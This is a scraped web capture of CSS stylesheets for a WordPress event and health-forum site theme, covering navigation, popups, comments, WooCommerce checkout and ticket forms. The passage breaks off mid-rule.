ul{position:absolute;left:0;max-height:0;min-width:200px;z-index:100;margin-top:20px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background-color:#e6524e;opacity:0;visibility:hidden;-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.nav ul ul a{display:block;padding:0;color:#fff}.nav ul ul li{padding:10px 15px;width:100%;text-align:left}.nav ul ul li:hover a{opacity:.65}.nav > ul > li.hovered ul,.nav > ul > li:hover ul{opacity:1;visibility:visible;max-height:1000px;margin-top:0}.nav-trigger{width:40px;height:26px;opacity:0;visibility:hidden}.nav-trigger span{position:absolute;display:block;height:3px;width:100%;border-radius:6px;background:#fff;-webkit-transition:top .2s .25s,opacity .2s .25s,-webkit-transform .2s 0s;transition:top .2s .25s,opacity .2s .25s,-webkit-transform .2s 0s;-o-transition:top .2s .25s,opacity .2s .25s,transform .2s 0s;transition:top .2s .25s,opacity .2s .25s,transform .2s 0s;transition:top .2s .25s,opacity .2s .25s,transform .2s 0s,-webkit-transform .2s 0s}.nav-trigger span:nth-child(1){top:0}.nav-trigger span:nth-child(2){top:11px}.nav-trigger span:nth-child(3){top:22px}body.nav-show{overflow:hidden}body.nav-show .nav{opacity:1;visibility:visible}body.nav-show .nav-trigger span{height:3px;-webkit-transition:background .2s,top .2s,opacity .2s,-webkit-transform .2s .25s;transition:background .2s,top .2s,opacity .2s,-webkit-transform .2s .25s;-o-transition:background .2s,top .2s,opacity .2s,transform .2s .25s;transition:background .2s,top .2s,opacity .2s,transform .2s .25s;transition:background .2s,top .2s,opacity .2s,transform .2s .25s,-webkit-transform .2s .25s;background:#000}body.nav-show .nav-trigger span:nth-child(1),body.nav-show .nav-trigger span:nth-child(3){top:11px}body.nav-show .nav-trigger span:nth-child(2){opacity:0}body.nav-show .nav-trigger span:nth-child(1){-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}body.nav-show .nav-trigger span:nth-child(3){-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}@media (max-width: 1023px){.nav-trigger{opacity:1;visibility:visible}.nav{position:absolute;top:100%;right:0;width:calc(100% + 50px);margin-left:-25px;margin-right:-25px;height:calc(100vh - 77px);padding:40px;border-top:1px solid #fff;background-color:#e6524e;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;z-index:100;overflow-x:hidden;overflow-y:auto;opacity:0;visibility:hidden}.nav li{width:100%;text-align:left}.nav > ul > li{padding:10px 0;border-bottom:1px solid #fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.nav > ul > li:last-child{border-bottom:0}.nav > ul > li + li{margin-left:0;margin-top:0}.nav > ul > li > a{display:block;font-size:20px;padding:0;line-height:1.2}.nav > ul{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:5px 0;margin:0}.nav ul ul{position:static;left:0;margin-top:0;background:none;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.nav ul ul a{font-size:20px}.nav ul ul li{padding:5px 0 5px 20px}.nav > ul > li.hovered ul,.nav > ul > li:hover ul{margin:5px 0}}@media (max-width: 425px){.nav{padding:20px 30px}}.popup{max-width:300px;margin:0 auto;border-radius:5px;overflow:hidden}.popup .popup__head{background:#e6524e;padding:9px 50px 9px 20px;position:relative}.popup .popup__head h6{color:#fff;font-family:Zurich BT,Helvetica,sans-serif;font-size:19px;margin-bottom:0}.popup .popup__body{background:#fff;padding:36px 20px}.popup .popup__head .ico-close{position:absolute;top:9px;right:21px;width:25px;height:25px;background-color:#fff;border-radius:50%;-webkit-transition:-webkit-transform .4s;transition:-webkit-transform .4s;-o-transition:transform .4s;transition:transform .4s;transition:transform .4s,-webkit-transform .4s;cursor:pointer}.popup .popup__head .ico-close:before{position:absolute;content:"";width:15px;height:15px;top:5px;left:5px;background-image:url(../images/ico-cross-red.svg);background-size:contain;background-position:50%;background-repeat:no-repeat}.popup .popup__head .ico-close:hover{-webkit-transform:rotate(1turn);-ms-transform:rotate(1turn);transform:rotate(1turn)}.popup--lg{max-width:591px}.popup--lg .popup__body{padding:50px 70px;text-align:center}.mfp-close-btn-in .mfp-close{opacity:0;visibility:hidden}.program-details .program-details__body{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.program-details .program-details__aside{position:relative;width:96px;height:96px}.program-details .program-details__link{position:absolute;width:100%;height:100%;top:0;left:0}.program-details .program-details__link:before{position:absolute;content:"";width:20px;height:20px;bottom:3px;left:3px;-webkit-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;background-image:url(../images/popup-btn-main.png)}.program-details .program-details__entry{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1;margin-left:13px;margin-top:-5px;font-family:TheSansB,Helvetica,sans-serif}.program-details .program-details__link:hover{opacity:.5}body .mfp-bg{opacity:.95}@media (max-width: 425px){.program-details .program-details__aside{margin-bottom:30px}.program-details .program-details__body{display:block}.program-details .program-details__entry{-webkit-box-flex:0;-ms-flex:none;flex:none;margin:0}}.rating-stars ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;flex-wrap:wrap;margin:0 -10px -15px!important}.rating-stars .star{margin:0 10px 15px!important;width:25px;height:25px;background-image:url(../images/ico-star.png);background-size:cover;background-position:50%;-webkit-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s}.rating-stars .star:hover{opacity:.7;cursor:pointer}.rating-stars .star i{display:none}.rmp-main #descriptive-rating{display:block!important;height:22.5px;margin-top:15px;color:#aaa!important;font-size:20px}.rmp-main .rmp-main-subtitle{margin-bottom:10px}.section{letter-spacing:0}.section h1{letter-spacing:.035em;margin-bottom:17px}.section p{margin-bottom:20px}.section .section__entry > ol,.section .section__entry > ul,.section .section__head > ol,.section .section__head > ul{margin-left:18px}.section .section__entry > blockquote,.section .section__head > blockquote{padding:25px 0 10px 15px;border-left:2px solid #e6524e;font-style:italic}.section .section__entry > hr,.section .section__head > hr{max-width:100%}.section-text{padding-bottom:39px}.section-text .section__entry .image-rounded img{border:1px solid #ddd;border-radius:15px}.section-text .section__entry > ol,.section-text .section__entry > ul{list-style-position:inside;list-style-type:none}.section-text .section__entry > ol li,.section-text .section__entry > ul li{position:relative;padding-left:10px}.section-text .section__entry > ol li:before,.section-text .section__entry > ul li:before{position:absolute;content:"-";color:inherit;font-size:inherit;left:0;top:1px}.section-text .section__entry a:not(.btn){text-decoration:none;color:#e6524e;cursor:pointer;-webkit-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s}.section-text .section__entry a:not(.btn):hover{opacity:.65}@media (max-width: 767px),screen and (max-width: 812px) and (orientation: landscape){.section-text{padding-bottom:20px}}.section-tiles{margin-bottom:22px}@media (max-width: 425px){.section-tiles{margin-bottom:20px}}.section-slider{margin-bottom:27px}.section-head .link-back{margin-bottom:16px}.section-posts{margin-bottom:20px}.section-posts .main-title{margin-bottom:8px}.section-posts .main-date{padding:6px 18px;margin-bottom:0;margin-left:-19px;margin-right:0;background-color:#f1f1f1;font-size:15px;letter-spacing:-.01em}.section-posts .list-title{font-family:TheSansB,Helvetica,sans-serif;color:#000;margin-left:-19px;padding-left:19px;border-bottom:1px solid #ccc;padding-bottom:18px}.section-posts .section__body .list-title:nth-child(1){margin-top:44px}.section-posts .section__actions{margin-top:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.section-posts .section__actions .btn{max-width:337px;text-align:left}.section-posts .section__actions .btn + .btn{margin-top:18px}.section-posts .section__actions h1{margin-top:30px}.section-posts--alt ol,.section-posts--alt ul{margin-left:18px}.section-posts--alt blockquote{padding:25px 0 10px 15px;border-left:2px solid #e6524e;font-style:italic}.section-posts--alt hr{max-width:100%}.section-posts--alt .article{margin-bottom:50px}.section-posts--alt .article__title a{text-decoration:none}.section-posts--alt .article__title a:hover{opacity:.8}.section-posts--alt .paging a{border:none;background-color:#e6524e;color:#fff}.section-posts--alt .paging a:hover{opacity:.8}@media (max-width: 767px),screen and (max-width: 812px) and (orientation: landscape){.section-posts .section__actions,.section-posts .section__body .list-title:nth-child(1){margin-top:20px}.section-posts .section__actions h1{margin-top:16px}}.section-presentation{margin-bottom:19px}.section-presentation .intro{height:auto;margin-bottom:30px}.section-presentation .link-back{margin-bottom:16px;letter-spacing:0}.section-presentation .section__head{position:relative;margin-bottom:18px;padding-right:50px}.section-presentation .section__head h1{letter-spacing:.036em}.section-presentation .section__head .btn{min-width:337px;text-align:left}.section-presentation .section__head a{text-decoration:none}.section-presentation .section__head a:not([class]):hover{opacity:.65}.section-presentation .section__body{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.section-presentation .section__image{-webkit-box-flex:0;-ms-flex:0 0 314px;flex:0 0 314px;max-width:314px;margin-right:18px;margin-bottom:22px;position:relative}.section-presentation .section__image-link{position:absolute;content:"";width:100%;height:100%;top:0;left:0;background-color:transparent;-webkit-transition:background-color .4s;-o-transition:background-color .4s;transition:background-color .4s}.section-presentation .section__image-link:hover{background-color:rgba(0,0,0,.25)}.section-presentation .section__entry{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1}.section-presentation .section__foot > h6{font-family:TheSansB,Helvetica,sans-serif;font-size:18px;font-weight:700;color:#000;margin-bottom:10px}@media (max-width: 767px),screen and (max-width: 812px) and (orientation: landscape){.section-presentation .section__head{padding-right:45px}.section-presentation .section__image{margin-right:0}.section-presentation .section__entry{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (max-width: 425px){.section-presentation .section__head .btn{min-width:0;width:100%}.section-presentation .section__image{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.section .section__head{position:relative}.section .section__head .comments-counter{position:absolute;top:9px;right:0;color:#e6524e}.section .section__head .comments-counter a{text-decoration:none;display:block}.section .section__head .comments-counter img{width:19px;height:19px;margin-right:3px;margin-top:-4px}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.section .section__head .comments-counter{padding-left:19px}.section .section__head .comments-counter:before{position:absolute;content:"";width:19px;height:19px;right:15px;top:2px;background-image:url(../images/ico-comment-red.svg);background-size:contain;background-repeat:no-repeat;background-position:50%}}.section-comments-form .section__head{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:0}.section-comments-form .section__head p{padding-bottom:0;margin-bottom:0}.section-comments-form .section__head h1{margin-bottom:7px;padding-right:15px}.section-comments-form .section__head-aside{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;align-items:center;font-size:17px;letter-spacing:-.02em}.section-comments-form .section__head .switch{margin-left:5px}.section-comments{padding-top:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.section-comments h3{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.section-comments p{margin-bottom:10px;padding-bottom:0}.section-comments .comments{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.section-comments .comments .comment{border:0}.section-comments .comments .comment__entry{padding:0 0 10px 30px}.section-comments .comments .avatar{top:2px;height:22px;width:22px;border-radius:0}.section-comments .comment-respond{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;border-top:0}.section-comments .comment-respond input[type="text"]{height:31px}.section-comments .comment-respond textarea{height:70px}.section-comments .comment-respond input[type="text"],.section-comments .comment-respond textarea{background:none;border:1px solid #ddd;color:#555;font-size:13px;padding:3px .5em;letter-spacing:-.02em;border-radius:5px;-webkit-transition:-webkit-box-shadow .4s;transition:-webkit-box-shadow .4s;-o-transition:box-shadow .4s;transition:box-shadow .4s;transition:box-shadow .4s,-webkit-box-shadow .4s}.section-comments .comment-respond label{color:#555;font-size:13px}.section-comments .comment-respond input[type="text"]:focus,.section-comments .comment-respond textarea:focus{-webkit-box-shadow:0 0 2px 1px #f5b642;box-shadow:0 0 2px 1px #f5b642}.section-comments .comment-notes{display:none}.section-comments .comment-form-cookies-consent{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.section-comments .comment-form-cookies-consent input{margin-right:10px;margin-top:-3px}.section-comments .comment__author{color:#000;font-weight:700}.section-comments .comments .comment__meta a{color:#aaa;font-size:17px;font-weight:400}.section-comments .comment-respond .form-submit input,.section-comments .comments .comment-reply-link,.section-comments .comments .comment__reply a{background:#e6524e;color:transparent;width:50px;height:40px;position:relative;border-radius:0}.section-comments .comment-respond .form-submit{width:50px;height:40px;position:relative;margin-left:auto}.section-comments .comment-respond .form-submit input:hover{opacity:.7}.section-comments .comment-respond .form-submit:before,.section-comments .comments .comment-reply-link:before,.section-comments .comments .comment__reply a:before{position:absolute;content:"";width:22px;height:22px;background-image:url(../images/ico-flypaper.png);top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);margin-left:-2px;z-index:10;pointer-events:none}.section-comments > h3:nth-child(1){opacity:0;visibility:hidden}.section-comments .submit{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}@media (max-width: 767px),screen and (max-width: 812px) and (orientation: landscape){.comment-respond{padding-top:15px}.comments .children{padding-left:40px}.comments .children:before{width:19px;height:16px;left:15px}.comments .children:after{width:23px;height:24px;border-width:15px;height:12px;top:3px;left:4px}}.section-default .btn + .btn{margin-top:9px}.section-default .section__entry .image-small{width:96px}.section-default .section__entry .image-rounded{border:1px solid #ddd;border-radius:15px}.section-default .section__entry blockquote{padding:10px 0 10px 15px;border-left:2px solid #e6524e}.section-default .section__entry a:not(.btn){text-decoration:none;color:#e6524e;cursor:pointer;-webkit-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s}.section-default .section__entry a:not(.btn):hover{opacity:.65}.section-default .section__entry > h6{font-family:TheSansB,Helvetica,sans-serif;color:#000;margin-bottom:0}.section-default .section__entry > h6 + .list-info{margin-top:-15px}.section-default .section__entry > h6,.section-default .section__entry > p{margin-bottom:23px}.section-default .section__entry h1 + .list-partners{margin-top:30px}.section-default .section__entry .btn{width:337px;text-align:left;font-weight:700;letter-spacing:.07em}.section-default .list-info .list__item{margin:0;padding:10px 25px 10px 0}.section-default .list-info .list__item-link:before{right:0}.section-default .section__head .image-fw{display:block;width:calc(100% + 38px);max-width:calc(100% + 38px);margin:-12px -19px 11px}@media (max-width: 767px),screen and (max-width: 812px) and (orientation: landscape){.section-default .section__head .image-fw{max-width:calc(100% + 50px);width:calc(100% + 50px);margin:0 -25px 15px}.section-default .section__entry h1 + .list-partners{margin-top:20px}.section-default .section__entry .btn{width:auto;display:block;max-width:337px}}.section-downloads .link-back{margin-bottom:0}.section-downloads .section__head{margin-bottom:30px}.section-downloads .btn--icon{min-width:337px;text-align:left;margin-bottom:15px}.section-downloads .section__entry > h6{font-family:TheSansB,Helvetica,sans-serif;color:#000;margin-bottom:0}.section-downloads .section__entry > h6 + .list-info{margin-top:5px}.section-downloads .link-back{margin-top:30px;font-family:TheSansB,Helvetica,sans-serif}@media (max-width: 767px),screen and (max-width: 812px) and (orientation: landscape){.section-downloads .btn--icon{min-width:auto;display:block;max-width:337px}}.section-downloads-single .section__head{margin-bottom:30px}.section-downloads-single .link-back{margin-bottom:17px}.section-downloads-single .date{color:#999;margin-bottom:0;font-size:17px}.section-downloads-single .section__entry > h6{font-family:TheSansB,Helvetica,sans-serif;color:#000;margin-bottom:0}.section-downloads-single .section__entry > h6 + .list-info{margin-top:5px}.section-downloads-single .list-info .list__item{margin:0;padding:10px 25px 10px 0}.section-downloads-single .list-info .list__item-link:before{right:0}.section-partners .section__head{margin-bottom:34px}.section-partners .link-back{margin-bottom:18px}.section-partners .section__entry h1{margin-bottom:46px}.section-partners img{max-width:96px}@media (max-width: 767px),screen and (max-width: 812px) and (orientation: landscape){.section-partners .section__head{margin-bottom:20px}.section-partners .section__entry h1{margin-bottom:15px}}.section-info .link-back{margin-bottom:16px}.section-info .program-details{margin-bottom:22px}.section-info .section__head{margin-bottom:38px}@media (max-width: 767px),screen and (max-width: 812px) and (orientation: landscape){.section-info .section__head{margin-bottom:20px}.list-info .list__item-icon img{height:auto;max-width:100%}}.section-location .location{width:calc(100% + 38px);margin:-11px -19px 12px}.section-location .section__head{margin-bottom:15px}.section-location .section__entry h1:nth-child(1){margin-bottom:31px}.section-location .section__entry > h6{font-family:TheSansB,Helvetica,sans-serif;color:#000;margin-bottom:0}@media (max-width: 767px),screen and (max-width: 812px) and (orientation: landscape){.section-location .location{width:calc(100% + 50px);margin:-11px -25px 20px}.section-location .section__entry h1:nth-child(1){margin-bottom:17px}}.section-advisory .section__head{margin-bottom:15px}.section-advisory .section__entry{margin-bottom:41px}.section-press-category .section__head{margin-bottom:14px}.single-crb_program .intro{margin-bottom:20px}.slider-images .slider__slide{height:418px;position:relative}.slider-images .slider__slide-image{position:absolute;width:100%;height:100%;top:0;left:0}.slider-images,.slider-images .slider__container,.slider-images .slider__slide,.slider-images .slider__wrapper{width:100%!important}.slider-images .swiper-pagination{opacity:0;visibility:hidden}@media (max-width: 1200px){.slider-images .slider__slide{height:auto;padding-bottom:50%}}@media (max-width: 425px){.slider-images .slider__slide{padding-bottom:100%}}.socials,.socials ul{list-style-type:none}.socials ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 -15px -20px}.socials ul li{padding:0 15px 20px;-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.socials .socials__image,.socials ul li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.socials .socials__image{width:50px;height:50px;border:2px solid #e6524e;border-radius:50%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:#e6524e;margin:0 auto 5px;-webkit-transition:background-color .4s;-o-transition:background-color .4s;transition:background-color .4s}.socials .socials__image img{max-width:22px}.socials h6{text-align:center}.socials h6 a{text-decoration:none;font-family:Zurich BT,Helvetica,sans-serif;font-weight:400;font-size:14px}.socials li:hover .socials__image{background-color:rgba(230,82,78,.65)}.socials li:hover h6 a{opacity:.65}body.admin-bar .header{top:32px}@media(max-width:782px){body.admin-bar .header{top:46px}}@media(max-width:600px){#wpadminbar{position:fixed}}input::-webkit-input-placeholder{color:inherit;opacity:1}input:-ms-input-placeholder,input::-ms-input-placeholder{color:inherit;opacity:1}input::placeholder{color:inherit;opacity:1}textarea::-webkit-input-placeholder{color:inherit;opacity:1}textarea:-ms-input-placeholder,textarea::-ms-input-placeholder{color:inherit;opacity:1}textarea::placeholder{color:inherit;opacity:1}input:-webkit-autofill{-webkit-text-fill-color:inherit;-webkit-box-shadow:0 0 0 1000px #fff inset}.btn{display:inline-block;vertical-align:middle;text-align:center;cursor:pointer;text-decoration:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.btn-block{display:block;padding-left:0;padding-right:0}.wrapper{min-height:100vh;overflow:hidden}.wrapper .wrapper__inner{min-height:100vh;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.shell{max-width:1074px;padding-left:25px;padding-right:25px;margin:auto}.shell--fluid{max-width:none}.widgets{list-style:none outside none}.widget{margin-bottom:15px}.widget ul{list-style:none outside none}.widget li{padding:5px 0}.widget-title{padding-bottom:5px;margin-bottom:12px}.widget_categories .screen-reader-text{display:none}.widget_categories .post-form{width:100%;padding:5px}.widget_calendar table{width:100%;border-spacing:0;border-collapse:collapse;text-align:center}.widget_calendar td,.widget_calendar th{padding:5px;border:1px solid #000}.widget_calendar caption{padding:12px;font-weight:700}.widget_calendar tfoot{font-weight:700}.widget_rss .rsswidget{vertical-align:middle}.widget_rss .rsswidget img{float:left;margin:5px 8px 0 0}.switch{position:relative;display:inline-block;width:28px;height:18px;border-radius:9px}.switch .slider{width:28px;border-radius:9px;cursor:pointer;top:0;left:0;right:0;bottom:0;border:1px solid #d5d5d5}.switch .slider,.switch .slider:before{position:absolute;height:18px;background-color:#fff;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.switch .slider:before{content:"";width:18px;border-radius:50%;left:-3px;bottom:-1px;-webkit-box-shadow:inset 0 0 0 1px rgba(0,0,0,.2),0 2px 4px rgba(0,0,0,.2);box-shadow:inset 0 0 0 1px rgba(0,0,0,.2),0 2px 4px rgba(0,0,0,.2)}.switch input{opacity:0;visibility:hidden}.switch input:checked + .slider:before{-webkit-transform:translateX(12px);-ms-transform:translateX(12px);transform:translateX(12px);background:#e6524e}.tribe-events-tickets-title.tribe--tickets{margin-bottom:10px;text-align:right}.tribe-events-tickets{border-radius:8px!important;background-color:#f1f1f1!important}.tribe-events-tickets td:first-child.woocommerce{text-align:right;padding-right:20px!important}.tribe-events-tickets .tickets_description{display:none}.tribe-events-tickets td.woocommerce{border-bottom:none!important;width:20%}.tribe-events-tickets td.tickets_name{width:60%!important}.tribe-events-tickets td.tickets_price{width:20%!important;text-align:center}.tribe-events-tickets .woocommerce-Price-amount .woocommerce-Price-currencySymbol{padding-right:4px}.tribe-events-tickets tr{border-top:none!important;border-bottom:2px solid #fff}.tribe-events-tickets td.quantity input[type=number],.tribe-events-tickets td.woocommerce input[type=number]{padding:2px 6px!important}.tribe-events-tickets .tribe-button{color:#fff;font-weight:400;padding:4px 12px;background-color:#e6524e;border:none;border-radius:4px}.tribe-events-tickets .tribe-button:hover{background-color:rgba(230,82,78,.65)}.tribe-block__tickets__registration__actions a{text-decoration:none}.tribe-block__tickets__item__attendee__fields .tribe-ticket h4{margin-bottom:20px}.tribe-block__tickets__item__attendee__fields .tribe-ticket input[type=text],.tribe-block__tickets__item__attendee__fields .tribe-ticket select{padding:4px 12px}.tribe-block__tickets__item__attendee__fields .tribe-field{margin-bottom:12px!important}.tribe-block__tickets__item__attendee__fields .tribe-block__tickets__item__attendee__fields__form button,.tribe-block__tickets__registration__checkout button{color:#fff!important;font-weight:400!important;padding:4px 12px!important;background-color:#e6524e!important;border:none!important;border-radius:4px!important}.tribe-block__tickets__registration__checkout button:disabled{background:#ccc!important}.tribe-block__tickets__item__attendee__fields{background-color:#f1f1f1!important}.tribe-block__tickets__item__attendee__fields .tribe-ticket__heading{text-align:center;margin-bottom:20px}.tribe-block__tickets__item__attendee__fields .tribe-ticket .tribe-field.tribe-block__tickets__item__attendee__field__checkbox{display:-webkit-box;display:-ms-flexbox;display:flex}.tribe-block__tickets__item__attendee__fields .tribe-ticket .tribe-field.tribe-block__tickets__item__attendee__field__checkbox .tribe-options{display:-webkit-box;display:-ms-flexbox;display:flex;width:24px}.tribe-block__tickets__item__attendee__fields .tribe-ticket .tribe-field.tribe-block__tickets__item__attendee__field__checkbox .tribe-tickets-meta-label{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;margin:0}.tribe-block__tickets__item__attendee__fields .tribe-ticket .tribe-field.tribe-block__tickets__item__attendee__field__checkbox span.tribe-tickets-meta-option-label{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;display:none!important}.tribe-block__tickets__item__attendee__fields .tribe-ticket .tribe-field.tribe-block__tickets__item__attendee__field__select label,.tribe-block__tickets__item__attendee__fields .tribe-ticket .tribe-field.tribe-block__tickets__item__attendee__field__text label{margin-bottom:4px}.tribe-block__tickets__item__attendee__fields .tribe-ticket .tribe-field.tribe-block__tickets__item__attendee__field__select select,.tribe-block__tickets__item__attendee__fields .tribe-ticket .tribe-field.tribe-block__tickets__item__attendee__field__text input{border-radius:4px!important;min-width:400px}.tribe-field.tribe-block__tickets__item__attendee__field__text,.tribe-ticket .tribe-field.tribe-block__tickets__item__attendee__field__select{padding-bottom:12px}@media (max-width: 767px),screen and (max-width: 812px) and (orientation: landscape){.tribe-block__tickets__item__attendee__fields .tribe-ticket .tribe-field.tribe-block__tickets__item__attendee__field__select select,.tribe-block__tickets__item__attendee__fields .tribe-ticket .tribe-field.tribe-block__tickets__item__attendee__field__text input{border-radius:4px!important;min-width:auto;width:100%}}.widget{margin-bottom:30px}.widget:last-child{margin-bottom:0}.widget .widget__title{letter-spacing:.05em}.widget .widget__head,.widget .widget__title{margin-bottom:16px}.widget_nav_menu ul{text-transform:uppercase;font-weight:700}.widget_nav_menu li{padding:4px 0 4px 28px;position:relative;letter-spacing:-.06em}.widget_nav_menu li:before{position:absolute;content:"";width:11px;height:16px;top:7px;left:4px;background:url(../images/ico-list-red.png);z-index:10;background-size:contain;background-position:50%;background-repeat:no-repeat}.widget_nav_menu a{text-decoration:none}.widget_nav_menu a:hover{color:#e6524e}.widget-newsletter .btn{display:block;text-align:left;margin-bottom:37px}@media (max-width: 767px),screen and (max-width: 812px) and (orientation: landscape){.widget .btn{max-width:337px}}.widget-share .widget__body{margin-top:37px}.widget-share .widget__head + .widget__body{margin-top:0}.woocommerce-page main.main{padding:0}span.woocommerce-Price-currencySymbol{padding-right:6px}#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{background-color:#e6524e}#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover{background-color:rgba(230,82,78,.65)}#add_payment_method table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-text{width:130px;padding:7px 8px;border-radius:4px}.woocommerce-checkout > div{margin-bottom:20px}.select2-container--default .select2-selection--single,.select2-container--default .select2-selection--single .select2-selection__arrow{height:34px}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:34px}.woocommerce-checkout input,.woocommerce-checkout select,.woocommerce-checkout textarea{padding:4px 8px;border-radius:4px;border:1px solid #aaa}

--- FILE ---
content_type: text/css
request_url: https://e-healthforum.ch/wp-content/themes/infosocietydays/style.css?ver=1655805961
body_size: 1438
content:
/*
Theme name: InfoSocietyDays
Description: Custom Theme
*/

/*
	Source post-css styles are located in resources/css/
	The compiled bundle is saved to `dist/css/bundle-${fingerprint}.css`
	(dist/manifest.json provides the exact path mapping).
	
	DEVELOPMENT.md file contains instructions how to get the compilation
	process up & running.

	If you need to make a quick fix, feel free to add CSS
	below this comment -- it's loaded after the compiled bundle. 
*/

p {  }
#add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img {
    width: 32px;
    box-shadow: none;
    display: none;
}

.tribe-events-tickets-title.tribe--tickets {
    margin-top:40px;
	margin-bottom: 10px;
    text-align: left;
}

.program-details .program-details__entry {
    -webkit-box-flex: 1;
    -ms-flex: 1 1;
    flex: 1 1;
    margin-left: 0px;
    margin-top: 0px;
    font-family: TheSansB,Helvetica,sans-serif;
}

.woocommerce img,
.products .wc-gzd-additional-info {
/* DISPLAY:NONE; */
}

.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
    padding: .5em 0;
    margin: 0;
    font-size: 1.5em;
}

.woocommerce ul.products li.product .price {
    display: block;
    font-weight: 600;
    font-size: 1.2em;
    margin-bottom: .65em;
    font-family: Cervo,Helvetica,sans-serif;
    color: #e6524e;
}

.woocommerce .cart-collaterals .cross-sells ul.products li, .woocommerce-page .cart-collaterals .cross-sells ul.products li {
    width: 100%;
}

.cross-sells h2 {margin-bottom: .50em;}
tr.woocommerce-shipping-totals {display:none;}
.woocommerce table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon {/*display:none;*/}

.pagetitle {
    text-align: left;
    margin-bottom: 20px!important;
}

.woocommerce-checkout-payment {margin-bottom:20px;}

.list-partners .list__item-icon {width: 240px; padding: 10px 30px 10px 0;}
.list-partners .list__item-icon img {max-width: 160px;}
.section-partners img {max-width: 160px;}

.woocommerce-cart table.cart td.actions .coupon .input-text {width: 180px;}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {padding: 0.6em;}

.woocommerce ul.products li.product .price {margin-bottom: 0em;}

.woocommerce button.button.alt, .cr_button {
	width:100%;
	background-color: #e6524e;
    display: block;
    text-align: center;
    margin-bottom: 1em;
    font-size: 1.25em;
    color: #fff;
    -webkit-font-smoothing: antialiased;
    margin: 0;
    line-height: 1;
    cursor: pointer;
    position: relative;
    text-decoration: none;
    overflow: visible;
    padding: .618em 1em;
    font-weight: 700;
    border-radius: 3px;
    left: auto;
    border: 0;
    background-image: none;
    box-shadow: none;
    text-shadow: none;
}

.woocommerce a.button, .cr_button {background-color: #e6524e; color: #ffffff;}
.woocommerce button.button.alt:hover,
.woocommerce a.button:hover, .cr_button:hover {background-color: rgba(230,82,78,.65); color: #ffffff;}
.woocommerce-form-coupon-toggle {display:none;}

/* Input CleverReach */
#text5240300 {
    box-sizing: border-box;
    width: 100%;
